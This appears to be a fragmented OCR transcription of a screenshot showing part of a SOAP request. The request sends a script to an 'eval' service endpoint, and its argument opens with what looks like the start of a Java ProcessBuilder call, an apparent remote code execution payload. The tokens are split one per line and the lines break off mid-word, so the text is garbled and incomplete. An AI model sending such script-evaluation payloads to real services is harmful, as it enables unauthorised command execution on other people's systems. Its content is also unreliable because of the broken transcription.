
9
<
eval
xmlns
=
"http://127.0.0.1:8080/services
10
<
arg0
xmlns
=
""
>
11
     <![CDATA[function test(){var pb = new java
12
</
arg0
>
13
<
arg1
xmlns
=
""
xsi:type
=
"urn:SimpleScriptC
14
</
arg1
>
15
</
eval
>
16
</
soapenv:Body
>
17
</
soapenv:Envelope
>